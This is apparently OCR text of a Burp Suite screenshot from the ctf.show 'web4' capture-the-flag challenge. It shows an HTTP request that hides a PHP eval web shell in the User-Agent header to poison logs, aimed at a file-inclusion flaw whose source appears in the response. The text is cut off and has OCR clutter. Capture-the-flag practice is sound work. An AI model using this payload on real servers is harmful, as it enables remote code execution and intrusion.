 Go
Cancel
<
>
Target: http://c1bd5544-3769-4c85-b5a0-e1c41539333f.challenge.ctf.show
?
Request
Raw Params Headers Hex
POST /?url= HTTP/1.1
Host: c1bd5544-3769-4c85-b5a0-e1c41539333f.challenge.ctf.show
User-Agent: Mozilla/5.0<?php @eval($_POST['xiaoluan']);?> (Windows NT
10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
UM_distinctid=17cc46e2e7a2f6-090d496e27c9408-4c3e247b-144000-17cc46e2e7b5
13
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 0
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.21.1
Date: Thu, 28 Oct 2021 02:23:31 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.11
Content-Length: 703
<html lang="zh-CN">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"
/>
<meta name="viewport" content="width=device-width,
minimum-scale=1.0, maximum-scale=1.0, initial-scale=1.0" />
<title>ctf.show_web4</title>
</head>
<body>
<center>
<h2>ctf.show_web4</h2>
<hr>
<h3>
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php&nbsp;</span><span style="color:
#007700">include(</span><span style="color:
#0000BB">$_GET</span><span style="color: #007700">[</span><span